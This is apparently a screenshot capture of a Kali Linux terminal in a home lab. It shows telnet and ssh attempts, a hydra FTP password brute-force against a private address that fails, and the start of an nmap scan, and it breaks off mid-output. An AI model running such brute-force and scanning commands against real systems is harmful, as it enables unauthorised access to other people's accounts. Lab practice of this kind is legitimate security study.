 Workspace 1
4:03
File Actions Edit View Help
┌──(kali㉿kali)-[~/Phishing/PyPhisher]
└─$ telnet 192.168.159.133
Trying 192.168.159.133...
Connected to 192.168.159.133.
Escape character is '^]'.
Ubuntu 20.04.5 LTS
ubuntu login: ^ZConnection closed by foreign host.
┌──(kali㉿kali)-[~/Phishing/PyPhisher]
└─$ hydra -t 4 -V -f -l bingUbuntu -P password.txt 192.168.159.133 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-17 04:01:12
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ftp://192.168.159.133:21/
[ATTEMPT] target 192.168.159.133 - login "bingUbuntu" - pass "bingubuntu" - 1 of 2 [child 0] (0/0)
[ATTEMPT] target 192.168.159.133 - login "bingUbuntu" - pass "ubuntu" - 2 of 2 [child 1] (0/0)
[REDO-ATTEMPT] target 192.168.159.133 - login "bingUbuntu" - pass "ubuntu" - 3 of 4 [child 0] (1/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-17 04:01:18
┌──(kali㉿kali)-[~/Phishing/PyPhisher]
└─$ ssh 192.168.159.133
ssh: connect to host 192.168.159.133 port 22: Connection refused
┌──(kali㉿kali)-[~/Phishing/PyPhisher]
└─$ nmap 192.168.159.133
Starting Nmap 7.92 ( https://nmap.org ) at 2023-12-17 04:02 EST
Nmap scan report for 192.168.159.133
Host is up (0.0041s latency).
KALI